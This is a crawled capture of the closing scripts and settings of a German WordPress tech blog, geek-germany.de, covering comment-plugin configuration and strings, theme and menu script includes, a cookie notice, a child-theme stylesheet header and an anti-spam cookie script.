var sfsi_icon_ajax_object = {"nonce":"4490b057ea","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"30503","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5dcff74de","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"dc13e21cab","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 119
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('454fbab5201bc560a1804cab2c7d44f7','fd43c7ef82bcab7d24562a615d3673a6','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','43864bd4c3e036e0e04d6bbe694350d4').attr('value','3bf6c223ece4b652496fbc9cb2f39716').appendTo(h);return true;})});
// Generated in: 0.000436 seconds
